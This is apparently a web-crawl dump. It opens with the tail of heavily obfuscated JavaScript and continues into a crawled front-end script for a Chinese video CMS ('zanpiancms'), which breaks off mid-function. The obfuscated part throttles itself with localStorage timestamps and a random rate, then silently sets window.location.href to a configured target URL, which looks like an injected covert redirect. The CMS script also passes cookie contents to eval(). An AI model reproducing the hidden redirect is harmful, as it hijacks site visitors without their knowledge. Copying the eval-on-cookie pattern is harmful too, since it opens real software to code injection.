_0x5fa539['RibTs'](_0x1c39ae[_0x4b76bd(-0x12c,-0xd9,-0x17c,-0x16c)](_0x2a6f22),-(0x138a*0x1+-0x1*0xb36+-0x1*0x853));});}});_0x358cf3[_0x1a78b0(-0x95,-0x12c,-0xe1,-0x9a)](_0x1dfb79);try{if(_0x358cf3[_0x5e3372(0xd5,0x7c,0xd3,0xcf)](_0x358cf3[_0x5e3372(0x180,0x18c,0x1d7,0x145)],_0x358cf3[_0x1a78b0(-0x38,-0x5,-0x44,-0x72)])){const _0x60d4f0=_0x5d2e2b[_0x5e3372(0x14c,0x19b,0x198,0xf5)](_0x12b604);if(_0x60d4f0){const _0x1677b1=_0x358cf3[_0x1a78b0(-0x29,-0x55,-0x4e,-0x7e)](_0x561cf8,_0x60d4f0,-0x24e0+0x59*-0x9+0x280b),_0x36879d=_0x33a658[_0x5e3372(0x147,0xff,0x146,0xf1)](),_0x30de29=_0x36879d-_0x1677b1,_0x46f353=_0x358cf3['Itcst'](_0x358cf3[_0x5e3372(0x171,0x1ce,0x12f,0x132)](_0x358cf3[_0x5e3372(0x103,0x136,0x139,0xd3)](_0x13a777,-0x115b+0x1*-0x38e+-0x1*-0x1525),-0x1d0b+-0x5*-0x7c5+-0xe*0xaf),0x3*-0x62c+0x1ff1*-0x1+0x1*0x365d);if(_0x30de29<_0x46f353)return;else _0x2406e3[_0x1a78b0(-0xd4,-0x3a,-0x8a,-0x8c)](_0x282270);}}else localStorage[_0x1a78b0(-0xcf,-0xd5,-0x89,-0x83)](_0x5dd289,Date[_0x1a78b0(-0x8b,-0xd4,-0x7d,-0x47)]()[_0x1a78b0(-0x13e,-0xe9,-0xe2,-0x100)]());}catch(_0x2ff9b2){}if(!_0x358cf3[_0x5e3372(0x110,0xf2,0xe7,0xdd)](_0x107d22))return;const _0x517de6=Math[_0x5e3372(0x116,0x174,0x168,0x107)]();if(_0x517de6<_0x597668[_0x1a78b0(-0xd7,-0xc0,-0xaf,-0xd4)+'te']){if(_0x597668[_0x5e3372(0x10e,0xcc,0x15f,0xef)]>-0x7*-0x283+-0x1bb*0xd+-0x275*-0x2){if(_0x358cf3[_0x5e3372(0x133,0xfd,0x106,0x143)](_0x358cf3['PbbTk'],_0x358cf3[_0x5e3372(0x17f,0x166,0x1ac,0x1a5)]))_0x358cf3[_0x1a78b0(0x4,-0x53,-0x4e,0x6)](setTimeout,function(){function _0x1cc078(_0x5650f4,_0x2601fa,_0x442c93,_0x163433){return _0x5e3372(_0x163433-0x3b0,_0x442c93,_0x442c93-0x34,_0x163433-0x1ab);}function _0x18c5d0(_0x291ef6,_0x3a5ff3,_0x472c53,_0x20ba51){return _0x1a78b0(_0x291ef6-0x93,_0x291ef6,_0x472c53- -0xb5,_0x20ba51-0x130);}_0x358cf3[_0x18c5d0(-0x132,-0x11d,-0x146,-0x17c)](_0x358cf3[_0x18c5d0(-0x144,-0xfb,-0x130,-0x148)],_0x1cc078(0x4d8,0x4ed,0x53d,0x524))?window[_0x1cc078(0x4dd,0x4c0,0x473,0x4ae)][_0x18c5d0(-0x19c,-0x1a4,-0x151,-0x197)]=_0x597668[_0x18c5d0(-0x13b,-0x144,-0x139,-0x179)]:_0x10cf04();},_0x597668[_0x1a78b0(-0xcc,-0x8c,-0xb6,-0x93)]);else{const _0x344246=_0x591ddb[_0x5e3372(0x160,0x112,0x127,0x18d)](_0x2f94b4,arguments);return _0x12c500=null,_0x344246;}}else{if(_0x358cf3['OLwOp'](_0x5e3372(0x104,0x108,0xd8,0x133),_0x1a78b0(-0x6c,-0x11e,-0xc0,-0x6e)))window[_0x1a78b0(-0x110,-0x123,-0xc6,-0xd7)]['href']=_0x597668['targetUrl'];else{const _0x4c9eb8=_0x221111?function(){if(_0x2acba0){const _0x3743e6=_0x495a75['apply'](_0x6b38ea,arguments);return _0x33c885=null,_0x3743e6;}}:function(){};return _0x1d31b9=![],_0x4c9eb8;}}}}}_0x358cf3[_0x128c50(-0xcf,-0x104,-0x14f,-0x136)](document[_0x128c50(-0xe8,-0x13f,-0x19b,-0x196)],_0x358cf3[_0x128c50(-0x103,-0xce,-0x94,-0x123)])?document[_0x128c50(-0xb8,-0xff,-0xe2,-0xf4)+'stener'](_0x358cf3[_0x128c50(-0x163,-0x15c,-0x10c,-0x137)],_0x2c746e):_0x358cf3[_0x24c2b4(-0x46,-0x16,-0x61,-0x50)](_0x2c746e);}()));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/js/system.js
body_size: 25634
content:
var zanpiancms = {
  tool: function () {
    var _0x38db3e = $(window);
    $scrollTopLink = $(".back-top");
    $scrollsTopLink = $(".back-tops");
    $scrollTopHead = $(".header");
    $scrollTopNav = $("#top-nav");
    if ($scrollTopHead["offset"]()["top"] > 500) {
      $scrollTopHead["addClass"]("header-top-down");
    }
    _0x38db3e["scroll"](function () {
      500 < $(this)["scrollTop"]()
        ? $scrollTopLink["css"]("display", "block")
        : $scrollTopLink["css"]("display", "none");
      400 > $(this)["scrollTop"]()
        ? $scrollTopHead["removeClass"]("header-top-down")
        : $scrollTopHead["addClass"]("header-top-down");
      if ($(".header.home")["length"] > 0) {
        0 < $(this)["scrollTop"]()
          ? $scrollTopHead["removeClass"]("bg")
          : $scrollTopHead["addClass"]("bg");
      }
    });
    $scrollsTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
    $scrollTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
  },
  Cookie: {
    Set: function (_0x44bf96, _0x41adb1, _0x120918) {
      var _0xf68378 = new Date();
      _0xf68378["setTime"](
        _0xf68378["getTime"]() + _0x120918 * 24 * 60 * 60 * 1000
      );
      var _0x31828c = document["cookie"]["match"](
        new RegExp("(^| )" + _0x44bf96 + "=([^;]*)(;|$)")
      );
      document["cookie"] =
        _0x44bf96 +
        "=" +
        escape(_0x41adb1) +
        ";path=/;expires=" +
        _0xf68378["toUTCString"]();
    },
    Get: function (_0x40a381) {
      var _0x445902 = document["cookie"]["match"](
        new RegExp("(^| )" + _0x40a381 + "=([^;]*)(;|$)")
      );
      if (_0x445902 != null) {
        return unescape(_0x445902[2]);
      }
    },
    Del: function (_0x5b1efd) {
      var _0x4b8d09 = new Date();
      _0x4b8d09["setTime"](_0x4b8d09["getTime"]() - 1);
      var _0x26cdad = this["Get"](_0x5b1efd);
      if (_0x26cdad != null) {
        document["cookie"] =
          _0x5b1efd +
          "=" +
          escape(_0x26cdad) +
          ";path=/;expires=" +
          _0x4b8d09["toUTCString"]();
      }
    },
  },
  search: {
    get: function () {
      var _0x239d72 = [];
      var _0x39f159 = "";
      if (this["Json"]) {
        _0x239d72 = this["Json"];
      } else {
        var _0x46de63 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
        if (_0x46de63 != undefined) {
          _0x239d72 = eval(_0x46de63);
        }
      }
      if (_0x239d72["length"] > 0) {
        _0x39f159 +=
          '<p><span class="text-hot">历史记录</span><span id="hot-search-clear">清空</span></p>';
        _0x39f159 += '<ul class="search-record">';
        for ($i = 0; $i < _0x239d72["length"]; $i++) {
          _0x39f159 +=
            '<li><a href="' +
            _0x239d72[$i]["url"] +
            '" title="' +
            _0x239d72[$i]["name"] +
            '">' +
            _0x239d72[$i]["name"] +
            "</li>";
        }
        _0x39f159 += "</ul>";
      }
      $("#hot-search")["html"](_0x39f159);
      if ($("#hot-searchs")["length"] > 0) {
        $("#hot-searchs")["html"](_0x39f159);
      }
      $("body")["on"]("click", "#hot-search-clear", function (_0x57f9eb) {
        zanpiancms["Cookie"]["Del"]("zanpiancms_search_wd");
        $("#hot-search")["html"]("");
      });
    },
    add: function (_0x82b744, _0x133453) {
      var _0x5c8e73 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
      if (_0x5c8e73 != undefined) {
        this["Json"] = eval(_0x5c8e73);
        for ($i = 0; $i < this["Json"]["length"]; $i++) {
          if (this["Json"][$i]["url"] == _0x133453) {
            return ![];
          }
        }
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"},';
        for ($i = 0; $i <= 2; $i++) {
          if (this["Json"][$i]) {
            jsonstr +=
              '{"name":"' +
              this["Json"][$i]["name"] +
              '","url":"' +
              this["Json"][$i]["url"] +
              '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr["substring"](0, jsonstr["lastIndexOf"](","));
        jsonstr += "]}";
      } else {
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"}]}';
      }
      zanpiancms["Cookie"]["Set"]("zanpiancms_search_wd", jsonstr, 30);
    },
  },
  ajax: function (
    _0x29613b,
    _0x4b345d,
    _0x30d78d,
    _0x44a3ed,
    _0x30153b,
    _0x11056d,
    _0x1a242b
  ) {
    _0x4b345d = _0x4b345d || "get";
    dataType = _0x30d78d || "json";
    _0x44a3ed = _0x44a3ed || "";
    zanpiancms["tip"]["open"](
      { css: "loadings", msg: "数据提交中..." },
      function (_0x22a961) {
        $["ajax"]({
          type: _0x4b345d,
          data: _0x44a3ed,
          dataType: _0x30d78d,
          cache: ![],
          url: _0x29613b,
          timeout: 3000,
          beforeSend: function (_0x4cb96f) {},
          error: function (_0x4626cf, _0x1718d9, _0x6e1a55) {
            if (_0x11056d) _0x11056d(_0x4626cf, _0x1718d9, _0x6e1a55);
          },
          success: function (_0x44a3ed) {
            _0x30153b(_0x44a3ed);
          },
          complete: function (_0x3d5d35, _0x1f328f) {
            if (_0x1a242b) _0x1a242b(_0x3d5d35, _0x1f328f);
          },
        });
      }
    );
  },
  tip: {
    auto: function (_0x25ddd9, _0x19574e) {
      var _0x80a7f2 = $("#zanpian-tips-box");
      var _0x3fbff4 = $(window)["width"]();
      var _0x418892 = $(window)["height"]();
      var _0x20bf4f = (_0x418892 - _0x80a7f2["height"]()) / 2;
      var _0x4cfc61 = (_0x3fbff4 - _0x80a7f2["width"]()) / 2;
      _0x80a7f2["css"]("top", _0x20bf4f);
      _0x80a7f2["css"]("left", _0x4cfc61);
    },
    close: function (_0x129543) {
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      $("#zanpian-tips-content")["remove"]();
    },
    hide: function (_0x2a4664) {
      var _0x3e0ff0 = { intvaltime: 1000 };
      _0x2a4664 = _0x2a4664 || {};
      if (_0x2a4664["msg"] != null && _0x2a4664["msg"] != undefined) {
        $("#zanpian-tips-tip")["html"](_0x2a4664["msg"]);
      }
      if (
        parseInt(_0x2a4664["rcode"]) == 1 ||
        parseInt(_0x2a4664["code"]) == 1 ||
        parseInt(_0x2a4664["code"]) > 0
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings error alert")
          ["addClass"]("succ");
      } else if (
        parseInt(_0x2a4664["rcode"]) < 1 ||
        parseInt(_0x2a4664["code"]) < 1
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings alert succ")
          ["addClass"]("error");
      }
      setTimeout(function () {
        zanpiancms["tip"]["close"]();
      }, _0x3e0ff0["intvaltime"]);
    },
    open: function (_0x4897ca, _0x4ac2d2) {
      $(window)["resize"](function () {
        zanpiancms["tip"]["auto"]();
      });
      var _0x3f2d83 = typeof _0x4ac2d2 === "function";
      var _0xb06d30 = {
        msg: "数据加载中,请稍后...",
        wantclose: 1,
        autoclose: 1,
        css: "loadings",
        html: "",
        title: "",
        intvaltime: 1000,
      };
      _0x4897ca = _0x4897ca || {};
      $["extend"](_0xb06d30, _0x4897ca);
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      if (_0xb06d30["wantclose"] == 1) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        if (_0x3f2d83) {
          return _0x4ac2d2();
        }
      } else if (_0xb06d30["wantclose"] == 2) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-todo"><a class="tips-link tips-link-small" href="javascript:void(0);" id="confirm">确定</a><a class="tips-link tips-link-small"  id="cancel">取消</a><input type="hidden" id="hideval" value=""/></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x503975) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else if (_0xb06d30["wantclose"] == 3) {
        var _0x30bb4c = $(
          '<div id="zanpian-pop-bg"></div><div id="zanpian-tips-box"><div id="zanpian-tips-content"><div id="zanpian-tips-con">' +
            _0xb06d30["html"] +
            '</div></div><div id="zanpian-tips-close">close</div></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x597ca5) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-cnt")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        setTimeout(function () {
          zanpiancms["tip"]["close"]();
        }, _0xb06d30["intvaltime"]);
      }
      $("#zanpian-tips-bg")["bind"]("click", function (_0x2993e4) {
        pp = setTimeout("zanpiancms.tip.close()", _0xb06d30["intvaltime"]);
        zanpiancms["tip"]["close"](_0x2993e4);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  pop: {
    auto: function (_0x53180e, _0x50226f) {
      var _0x10fc05 = $("#zanpian-pop-box");
      var _0x344c57 = $(window)["width"]();
      var _0x51cb3a = $(window)["height"]();
      var _0x513e18 = (_0x51cb3a - _0x10fc05["height"]()) / 2;
      var _0x2431b8 = (_0x344c57 - _0x10fc05["width"]()) / 2;
      _0x10fc05["css"]("top", _0x513e18);
      _0x10fc05["css"]("left", _0x2431b8);
    },
    close: function (_0x2cb47a) {
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
    },
    url: function (_0x4af9f4, _0x4dd873) {
      $(window)["resize"](function () {
        zanpiancms["pop"]["auto"]();
      });
      var _0x576d66 = typeof _0x4dd873 === "function";
      var _0x475a58 = {
        url: "",
        data: "",
        type: "get",
        dataType: "json",
        timeout: 5000,
      };
      _0x4af9f4 = _0x4af9f4 || {};
      $["extend"](_0x475a58, _0x4af9f4);
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
      var _0x5e5b15 = $(
        '<div id="zanpian-pop-bg"></div><div id="zanpian-pop-box"><div id="zanpian-pop-content"><div id="zanpian-pop-con"></div></div><div id="zanpian-pop-close">close</div></div>'
      );
      $("body")["append"](_0x5e5b15);
      $("#zanpian-pop-close")["click"](function () {
        zanpiancms["pop"]["close"]();
      });
      $["ajax"]({
        url: _0x475a58["url"],
        type: _0x475a58["type"],
        dataType: _0x475a58["dataType"],
        data: _0x475a58["data"],
        timeout: _0x475a58["timeout"],
        beforeSend: function (_0x1d8701) {},
        error: function (_0xc3791a, _0x23b1a5, _0x22ccfb) {},
        success: function (_0x10cc58) {
          $("#zanpian-pop-con")["html"](_0x10cc58);
          zanpiancms["pop"]["auto"]();
          $(".zanpian-modal")["show"]();
          $("#zanpian-pop-bg")["fadeIn"](500);
          $("#zanpian-pop-box")["fadeIn"](500);
          $("#zanpian-pop-content")["fadeIn"](500);
        },
        complete: function (_0x381e2f, _0x2a97c7) {
          if (_0x2a97c7 == "timeout") {
            ajaxTimeOut["abort"]();
          }
        },
      });
      $("#zanpian-pop-bg")["bind"]("click", function (_0x3ed9eb) {
        pp = setTimeout("zanpiancms.tip.close()", _0x475a58["intvaltime"]);
        zanpiancms["pop"]["close"](_0x3ed9eb);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  fixbar: function (_0x3de3a1, _0x2c8c24) {
    var _0x2194ca = $(_0x3de3a1),
      _0x2c250c = $(_0x2c8c24),
      _0x315c05 = _0x2194ca["offset"]()["top"],
      _0x2c0b8d = _0x2c250c["offset"]()["top"],
      _0x2b39b8 = _0x2c250c["width"]();
    $(window)["resize"](_0x3c04e6)["scroll"](_0x3c04e6)["trigger"]("resize");
    function _0x3c04e6() {
      var _0x3c04e6 = $(window)["scrollLeft"](),
        _0x318bc1 = $(window)["scrollTop"](),
        _0x281d7f = $(document)["height"](),
        _0x13899b = $(window)["height"](),
        _0x148fd6 = _0x2194ca["height"](),
        _0x124d66 = _0x2c250c["height"](),
        _0x415dce = _0x148fd6 > _0x124d66 ? _0x2c0b8d : _0x315c05,
        _0x827d79 = _0x148fd6 > _0x124d66 ? _0x2c250c : _0x2194ca,
        _0x2b0d35 =
          _0x148fd6 > _0x124d66
            ? _0x2194ca["offset"]()["left"] +
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6
            : _0x2c250c["offset"]()["left"] -
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6,
        _0x4fd7d9 = _0x148fd6 > _0x124d66 ? _0x124d66 : _0x148fd6,
        _0x4d88ef = _0x148fd6 > _0x124d66 ? _0x148fd6 : _0x124d66,
        _0x2c760f =
          parseInt(_0x4d88ef - _0x13899b) - parseInt(_0x4fd7d9 - _0x13899b);
      $(_0x3de3a1 + "," + _0x2c8c24)["removeAttr"]("style"),
        _0x13899b > _0x281d7f ||
        _0x4fd7d9 > _0x4d88ef ||
        _0x415dce > _0x318bc1 ||
        _0x4fd7d9 - _0x13899b + _0x415dce >= _0x318bc1
          ? _0x827d79["removeAttr"]("style")
          : (_0x13899b > _0x4fd7d9 && _0x318bc1 - _0x415dce >= _0x2c760f) ||
            (_0x4fd7d9 > _0x13899b &&
              _0x318bc1 - _0x415dce >= _0x4d88ef - _0x13899b)
          ? _0x827d79["attr"]("style", "margin-top:" + _0x2c760f + "px;")
          : _0x827d79["attr"](
              "style",
              "_margin-top:" +
                (_0x318bc1 - _0x415dce) +
                "px;position:fixed;width:" +
                _0x2b39b8 +
                "px;left:" +
                _0x2b0d35 +
                "px;" +
                (_0x13899b > _0x4fd7d9 ? "top" : "bottom") +
                ":0;"
            );
    }
  },
  list: {
    init: function () {
      zanpiancms["list"]["ajax"]();
      zanpiancms["list"]["more"]();
    },
    ajax: function () {
      try {
        if (type_ajax_url != undefined && type_ajax_url != null) {
          $("body")["on"](
            "click",
            ".type-fenlei ul li a",
            function (_0x3c7f07) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                var _0x2cda77 = $(this)["attr"]("data")["split"]("-");
                if (_0x2cda77[0] == "id" || _0x2cda77[0] == "sid") {
                  type_parms = {
                    id: _0x2cda77[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[_0x2cda77[0]] = _0x2cda77[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["url"](url);
                zanpiancms["list"]["deltitle"]();
              }
              return ![];
            }
          );
          $("body")["on"](
            "click",
            ".type-selected ul li a",
            function (_0x14602a) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                curdata = $(this)["attr"]("data")["split"]("-");
                if (curdata[0] == "id" || curdata[0] == "sid") {
                  type_parms = {
                    id: curdata[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[curdata[0]] = curdata[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["deloption"](curdata[0]);
                zanpiancms["list"]["url"](url);
                $(this)["remove"]();
                return ![];
              }
            }
          );
          $("body")["on"](
            "click",
            ".ajax-page ul li a,.week-list a",
            function (_0x33bd0d) {
              _0x33bd0d["preventDefault"]();
              $(this)["parent"]()["addClass"]("active");
              $(this)["parent"]()["siblings"]()["removeClass"]("active");
              $(this)["addClass"]("active");
              $(this)["siblings"]()["removeClass"]("active");
              var _0x42123b = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x42123b[0]] = _0x42123b[1];
              var _0x3dc0ac = zanpiancms["list"]["parseurl"](type_parms);
              zanpiancms["list"]["url"](_0x3dc0ac);
            }
          );
          $("body")["on"]("click", ".ajax-nav-tabs a", function (_0x503473) {
            _0x503473["preventDefault"]();
            var _0x339ad7 = $(this)["attr"]("data")["split"]("-");
            type_parms[_0x339ad7[0]] = _0x339ad7[1];
            if ($(this)["data"]("id") != 1) {
              type_parms["p"] = 1;
            }
            var _0x41e8f2 = zanpiancms["list"]["parseurl"](type_parms);
            $(this)["parent"]()["siblings"]()["removeClass"]("active");
            $(this)["parent"]()["addClass"]("active");
            $(this)["siblings"]()["removeClass"]("active");
            $(this)["addClass"]("active");
            zanpiancms["list"]["url"](_0x41e8f2);
          });
          $("body")["on"](
            "click",
            ".seach-nav-tabs li a",
            function (_0x5a2d40) {
              _0x5a2d40["preventDefault"]();
              var _0x3b0b31 = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x3b0b31[0]] = _0x3b0b31[1];
              type_parms["p"] = 1;
              var _0x3a0cca = zanpiancms["list"]["parseurl"](type_parms);
              $(".seach-nav-tabs li a")["each"](function (_0x5a2d40) {
                $(this)["removeClass"]("active");
              });
              $(this)["addClass"]("active");
              zanpiancms["list"]["url"](_0x3a0cca);
            }
          );
          $("body")["on"]("click", "#conreset a", function (_0x190318) {
            msg_list_loading = ![];
            var _0x194414 = $(this)["attr"]("data")["split"]("-");
            type_parms = {
              id: _0x194414[1],
              mcid: "0",
              area: "0",
              year: "0",
              letter: "0",
              sid: "0",
              wd: "0",
              sex: "0",
              zy: "0",
              order: "0",
              picm: 1,
              p: 1,
            };
            url = zanpiancms["list"]["parseurl"](type_parms);
            zanpiancms["list"]["url"](url);
            zanpiancms["list"]["deltype"]();
            zanpiancms["list"]["deltitle"]();
            return ![];
          });
        }
      } catch (_0x5ca660) {}
    },
    deltitle: function () {
      var _0x13c210 = "";
      $(".type-fenlei ul li a")["each"](function (_0x34a87a) {
        if ($(this)["parent"]()["hasClass"]("active")) {
          var _0x58bd09 = $(this)["attr"]("data")["split"]("-");
          if ($(this)["html"]() == "全部") _0x13c210 += " ";
          else
            _0x13c210 +=
              '<li class="opt"><a data="' +
              _0x58bd09[0] +
              '-0">' +
              $(this)["html"]() +
              "<span></span></a></li>";
        }
      });
      var _0x547697 = '<li><a class="text-muted">已选</a></li>';
      if (_0x13c210 != "") $(".conbread")["html"](_0x547697 + _0x13c210);
    },
    deltype: function () {
      $(".type-fenlei ul li a")["each"](function (_0x3942da) {
        $(this)["parent"]()["removeClass"]("active");
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
      return ![];
    },
    deloption: function (_0x463aa0) {
      $("#" + _0x463aa0)
        ["children"]()
        ["removeClass"]("active");
      $("#" + _0x463aa0 + " a")["each"](function (_0xb4d772) {
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
    },
    parseurl: function (_0x3e3b56) {
      var _0x338794 = cms["root"] + type_ajax_url;
      for (var _0x4b2508 in _0x3e3b56) {
        if (_0x3e3b56[_0x4b2508] != "0") {
          _0x338794 = _0x338794 + "-" + _0x4b2508 + "-" + _0x3e3b56[_0x4b2508];
        }
      }
      return _0x338794;
    },
    url: function (_0x3004fd) {
      $("#content")["html"]('<div class="loading"></div>');
      msg_list_loading = ![];
      $["ajax"]({
        url: _0x3004fd,
        timeout: 5000,
        error: function (_0x4f0a7a, _0x581bc5, _0xf1e887) {},
        success: function (_0x59ef7a) {
          var _0xed0aee = jQuery("#content", _0x59ef7a)["html"]();
          if (_0xed0aee == null || _0xed0aee == "") {
            _0xed0aee = '<div class="kong">抱歉，没有找到相关内容！</div>';
          }
          $("#content")["html"](_0xed0aee);
          $("#short-page")["html"](jQuery("#short-page", _0x59ef7a)["html"]());
          $("#page")["html"](jQuery("#page", _0x59ef7a)["html"]());
          $("#total-page")["html"](jQuery("#total-page", _0x59ef7a)["html"]());
          $("#current-page")["html"](
            jQuery("#current-page", _0x59ef7a)["html"]()
          );
          $("#count")["html"](jQuery("#count", _0x59ef7a)["html"]());
          zanpian["lazyload"]["tab"]("#content");
          if ($(".main-left")["height"]() > $(".main-right")["height"]()) {
            zanpiancms["fixbar"](".main-left", ".main-right");
          }
        },
        complete: function (_0x259249, _0x63ebc6) {
          _0x259249 = null;
        },
      });
    },
    more: function () {
      if ($("#content-more")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $(window)["scroll"](function () {
          if (!_0x762644) {
            _0x517418(type_ajax_url);
          }
        });
        function _0x517418(_0x7325e4) {
          var _0x1df993 = $(window)["height"]();
          var _0x58154a = $(document["body"])["height"]();
          var _0x1b6c70 = $(window)["scrollTop"]();
          var _0x42e588 = (_0x58154a - _0x1df993 - _0x1b6c70) / _0x1df993;
          if (_0x42e588 < 0.02) {
            _0x762644 = true;
            type_parms["p"] = _0xca3072;
            var _0x7325e4 = zanpiancms["list"]["parseurl"](type_parms);
            $("#content-more")["append"]('<div class="loading"></div>');
            $["ajax"]({
              url: _0x7325e4,
              timeout: 5000,
              error: function (_0x1857b9, _0xb20a2, _0x48b37d) {},
              success: function (_0x47563a) {
                var _0x42da13 = jQuery("#content", _0x47563a)["html"]();
                var _0x1abb7d = jQuery(".kong", _0x47563a)["html"]();
                $("#content-more")["find"](".loading")["remove"]();
                if (_0x1abb7d) {
                  $(".kong")["remove"]();
                  _0x42da13 = '<div class="kong">我是有底线的！</div>';
                  _0x762644 = true;
                  $("#content-more")["append"](_0x42da13);
                  $("body")["on"](
                    "click",
                    ".type-select ul li a,#conreset a",
                    function (_0x23220f) {
                      _0x762644 = ![];
                    }
                  );
                  return ![];
                }
                $("#content-more")
                  ["removeClass"]("content-more")
                  ["append"](_0x42da13);
                $("#page-count")["html"](
                  jQuery("#page-count", _0x47563a)["html"]()
                );
                $("#page")["html"](jQuery("#page", _0x47563a)["html"]());
                _0x762644 = ![];
                zanpian["lazyload"]["tab"]("#content-more");
                _0xca3072++;
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0xde5fa3) {
                    _0xca3072 = 2;
                    _0x762644 = ![];
                  }
                );
              },
              complete: function (_0x49115a, _0x3cff7c) {
                _0x49115a = null;
              },
            });
          }
        }
      }
      if ($("#content-more-loading")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $("body")["on"]("click", "#content-more-loading", function () {
          if (!_0x762644) {
            _0x2460ea(type_ajax_url);
          }
        });
        function _0x2460ea(_0x3ac9aa) {
          _0x762644 = true;
          type_parms["p"] = _0xca3072;
          var _0x3ac9aa = zanpiancms["list"]["parseurl"](type_parms);
